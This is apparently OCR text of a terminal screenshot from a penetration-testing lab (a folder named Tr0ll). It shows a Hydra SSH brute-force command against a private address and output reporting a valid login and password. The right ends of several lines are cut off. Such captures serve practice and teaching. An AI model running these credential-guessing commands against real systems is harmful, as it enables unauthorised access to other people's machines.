 (root💀kans)-[~/桌面/Tr0ll]
# hydra -L achen.txt -p Pass.txt 192.168.64.190 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mili
service organizations, or for illegal purposes (this is non-binding, these *** ign
nics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-10 16:21:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1
[DATA] attacking ssh://192.168.64.190:22/
[22][ssh] host: 192.168.64.190 login: overflow password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-10 16:21:34
(root💀kans)-[~/桌面/Tr0ll]